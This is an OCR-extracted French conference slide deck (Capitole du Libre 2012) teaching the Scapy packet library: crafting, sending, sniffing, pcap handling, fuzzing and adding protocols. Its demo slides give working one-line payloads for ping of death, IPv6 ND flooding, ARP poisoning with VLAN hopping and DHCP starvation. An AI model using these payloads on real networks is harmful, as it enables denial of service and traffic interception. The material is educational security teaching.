> **Scapy** Easy Packet Handling

### Etienne Maynier

etienne.maynier@gmail.com

Capitole du Libre 24 Novembre 2012



**←ロト ←何ト** 

重

重 κ κ 重 κ

<span id="page-0-0"></span> $299$ 

## Introduction

## **Scapy**

- Manipulation de paquets :
	- **Pour des tests réseau**
	- Pour de l'éducation
	- · Principalement pour des tests de sécurité
- · Développé par Philippe Biondi, chercheur chez EADS Innovation Work
- **·** Distributé sous GPLv2

<span id="page-1-0"></span> $E = \Omega Q$ 

イロト イ母 トイヨ トイヨ トー

aicmpsend aimsniffer aldebaran amap arp-sk arpspoof cain cdpr cron-os dnet dpkt dsniff ettercap excalibur firewalk hping2  $hping3$  ikescan ip ip-packetgenerator pgrab **irpas** libnet libpal nast nemesis net2pcap nmap pacgen packet packeth packit paketto **pixiliate** queso **sendip sing SOrcery** suite synscan topdump tcpinject toptrace

ttiscan unicornscan vomit xprobe yersinia

→ イラン イヨン ニュー

# Pourquoi scapy? (1/2)

### Des limitations

Difficile de faire exactement le paquet que l'on veut :

- $\bullet$  Valeur précise de checksum / d'id / de padding ?
- · Le système peut intervenir (réassemblage, mauvaise version IP...)
- Peu de protocoles en dehors de TCP/UDP/ICMP
- **·** Limité à l'imagination de l'auteur
- Des interfaces peu intuitives

```
hping3 --icmp 192.168.1.1 --icmp-cksum 0 --icmp-ipid 42
hping3 -S -R 102.168.1.1 -p 80 -s 10000 -M 42 -o 12 -y
```
K □ ▶ K @ ▶ K 끝 ▶ K 끝 ▶ □ 끝 → ⊙ Q ⊙

# Pourquoi scapy? (1/2)

### Des limitations

Difficile de faire exactement le paquet que l'on veut :

- $\bullet$  Valeur précise de checksum / d'id / de padding ?
- Le système peut intervenir (réassemblage, mauvaise version IP...)
- Peu de protocoles en dehors de TCP/UDP/ICMP
- **·** Limité à l'imagination de l'auteur
- Des interfaces peu intuitives

## Exemple : hping3

```
hping3 --icmp 192.168.1.1 --icmp-cksum 0 --icmp-ipid 42
hping3 -S -R 102.168.1.1 -p 80 -s 10000 -M 42 -o 12 -y
```
→ イラン イヨン イヨン

 $\equiv$   $\Omega$ 

# Pourquoi scapy? (2/2)

## Peu réutilisables

Une boite à outil longue et pas combinable. Ex :

- arpspoof
- VLAN hopping

Impossible de faire du arpspoof via VLAN hopping

Interesting ports on 192.168.9.3: 22/tcp filtered ssh

Mauvaise interprétation : ICMP Host Unreachable reçu

 $2990$ 

K ロ ▶ K @ ▶ K 결 ▶ K 결 ▶ ○ 결 ...

# Pourquoi scapy? (2/2)

Une boite à outil longue et pas combinable. Ex :

- arpspoof
- VLAN hopping

Impossible de faire du arpspoof via VLAN hopping

## Décoder / Interpréter

Interesting ports on 192.168.9.3: PORT STATE SERVICE 22/tcp filtered ssh

Mauvaise interprétation : ICMP Host Unreachable reçu

 $2990$ 

(Britis)

メロト メ御 トメ 君 トメ 君 トー

## **Principes**

- **•** Rapide
- · Des valeurs par défaut utiles
- Intégré dans python
- **•** Extensible
- · Décode mais n'interprète pas

```
*
```
<span id="page-7-0"></span> $2990$ 

造

∢ ロ ▶ ( x 母 ) → ( 君 ) → ( 君 ) →

## **Principes**

**Scapy** 

- **•** Rapide
- · Des valeurs par défaut utiles
- Intégré dans python
- **•** Extensible
- · Décode mais n'interprète pas

## Exemple

```
>>> pkt = IP(dst="192.168.1.1") / ICMP() / "Hello World"
>>> pkt.summary()
   IP / ICMP 192.168.1.64 > 192.168.1.1 echo-request 0 / Raw
>>> res =sr(pkt)
    Begin emission:
    .Finished to send 1 packets.
    *
Received 2 packets, got 1 answers, remaining 0 packets
>>> res[0].summary()
    IP / ICMP 192.168.1.64 > 192.168.1.1 echo-request 0 / Raw ==> IP /
        ICMP 192.168.1.1 > 192.168.1.64 echo-reply 0 / Raw
```
メロメ メ御き メミメ メミメ

 $2990$ 

活

## Envoi couche 2 & 3

send(IP(dst="192.168.1.1") / ICMP())

sendp(Ether(dst="08 :11 :96 :f6 :42 :12")/IP(dst="192.168.1.1") / ICMP())

K ロ > K 何 > K 君 > K 君 > 「君」 の Q Q

## Sniff avancé

```
pkts = sniff(count=10)
pkts = sniff(filter="icmp and host 192.168.1.1", count = 2)
pkts = sniff(lfilter=lambda(p): p.haslayer(TCP) and p.haslayer(HTTP))
```
K ロ > K 何 > K 君 > K 君 > 「君」 の Q Q

## Gestion de pcaps

```
pkts=rdpcap("captures/snmp.cap")
wrpcap("temp.cap",pkts)
```
K ロ ▶ K @ ▶ K 경 ▶ K 경 ▶ 《 경 ▶

 $2990$ 

## Fuzzing basique

```
pkt = fuzz(IP())pkt = IP() / fuzz(ICMP(type="echo-request")
```
メロメ メ部 メメ きょくきょう

造





## Démo!

<span id="page-13-0"></span>K ロ > K 御 > K 聖 > K 聖 > 『 君 → の Q Q →

## Ping of death

send( fragment(IP(dst="10.0.0.5")/ICMP()/("X"\*60000)) )

メロメ メ部 メメ きょくきょう

活

 $\Omega$ 

send( fragment(IP(dst="10.0.0.5")/ICMP()/("X"\*60000)))

## IPv6 Neighbour Advertisement Flooding

send(IPv6(src=RandIP6()) / ICMPv6ND\_NA(tgt=RandIP6()) / ICMPv6NDOptDstLLAddr(lladdr=RandMAC()),  $loop=1)$ 

メロメ メ部 メメ きょくきょう

活

send( fragment(IP(dst="10.0.0.5")/ICMP()/("X"\*60000)))

## ARP Poisoning

sendp(Ether(dst=clientMAC)/ARP(op="who-has", psrc=gateway, pdst=client),inter=RandNum(10,40),loop=1)

メロメ メ部 メメ きょくきょう

造

send( fragment(IP(dst="10.0.0.5")/ICMP()/("X"\*60000)))

## ARP Poisoning with VLAN Hopping

sendp(Ether(dst=clientMAC)/Dot1Q(vlan=1)/Dot1Q(vlan=2) /ARP(op="who-has", psrc=gateway, pdst=client),

メロメ メ部 メメ きょくきょう

ミ

```
inter=RandNum(10,40), loop=1 )
```


## DHCP Starvation

```
sendp(Ether(src=RandMAC(),dst="ff:ff:ff:ff:ff:ff")/IP(src="0.0.0.0",dst="255.255.255.255")
/UDP(sport=68,dport=67)/BOOTP(chaddr=RandString(12,'0123456789abcdef'))
/DHCP(options=[("message-type","discover"),"end"]))
```
K □ ▶ K @ ▶ K 끝 ▶ K 끝 ▶ □ 끝 → ⊙ Q ⊙



## Scan de protocoles IP

res,unans =  $sr( IP(dst="target", proto=(0,255))/"XX" )$ 

K ロ > K 何 > K 君 > K 君 > 「君」 の Q Q



### Scan de Protocole IP avec TTL fixe

res,unans = sr( IP(dst="target", proto=(0,255), ttl=7)/"XX",retry=-2 )

K □ ▶ K @ ▶ K 끝 ▶ K 끝 ▶ □ 끝 → ⊙ Q ⊙

### Exemple d'intégration de scapy dans un script maison

```
1 \neq! /usr/bin/env python
 \frac{2}{3}# Set log level to benefit from Scapy warnings
    import logging
    logging . getLogger (" scapy") . setLevel (1)
 6
 7 from scapy all import *
 8
\begin{array}{c|c} 9 & \text{class Test(Packet)}: \\ \hline 10 & \text{name} = "Test page \end{array}name = "Test packet"11 \left\{\n \begin{array}{c}\n 11 \\
 12\n \end{array}\n \right\}\n fields_desc = \left[\n \begin{array}{c}\n  \text{ShortField}("test1", 1),\n \\ \text{ShortField}("test2", 2)\n \end{array}\n \right]ShortField(' test 2' 2) 113
14 def make_test (x, y) :
15 return Ether() / IP() / Test(test1=x, test2=y)16
17 if _{\sim}name_{\sim} = " _{\sim}main_{\sim}" :
18 interact (mydict=globals (), mybanner="Test add-on v3.14")
```
K ロ ▶ K 個 ▶ K ヨ ▶ K ヨ ▶ 『ヨ 』 Ю Q Q

## Implémenter de nouveaux protocoles

### OSPF

```
class OSPF Hdr ( Packet ) :
 2 \n<br>\n<b>name</b> = "OSPF Header" <br>\n<b>fields</b> <math>\text{desc} = \n \begin{bmatrix}\n \end{bmatrix}</math>fields\_desc = [
                   ByteField (" version", 2).
 5 ByteEnumField (" type", 1, _0SPF_types),<br>6 ShortField (" len", None).
 6 ShortField (" len", None),<br>The id (" src", " 1.1.1.1"
 7 | IPField (" src", " 1.1.1.1"),<br>8 | IPField (" area", " 0.0.0.0")
 8 IPField (" area", " 0.0.0.0"), # default: backbone<br>
8 XShortField (" chksum". None).
                   XShortField (" chksum", None).
10 ShortEnumField ("authtype", 0, {0:" Null", 1:" Simple", 2:" Crypto" }),<br>11 # Null or Simple Authentication
11 # Null or Simple Authentication<br>12 ConditionalField (XLongField ("au
                   \texttt{ConditionalField} (XLongField ("authdata", 0), lambda pkt: pkt.\leftrightarrowauthorpe := 2),
13 \# Crypto Authentication
14 ConditionalField (XShortField (" reserved", 0), lambda pkt:pkt. ←
                          authorpe == 2).
15 ConditionalField (ByteField ("keyid", 1), lambda pkt:pkt.authtype ==←
                           2),
16 ConditionalField (ByteField (" auth datalen", 0), lambda pkt : pkt .\leftrightarrow\text{author} = 2.
17 ConditionalField (XIntField (" seq", 0), lambda pkt: pkt. authtype \implies \leftrightarrow2),
18 ]
```






<span id="page-23-0"></span>K ロ > K @ > K 할 > K 할 > 1 할 : ⊙ Q Q^

## Références

## **Scapy**

- <http://www.secdev.org/projects/scapy/>
- Doc : <http://www.secdev.org/projects/scapy/doc/index.html>
- Bug Tracker : <http://trac.secdev.org/scapy/>
- O Network packet forgery with Scapy, Philippe Biondi, PacSec 2005
- **Scapy and IPv6 Networking, Philippe Biondi & Arnaud Ebalard, HITB 2006**

化重变 化重变

4 **D** F

∢ n ≯

GH.  $QQ$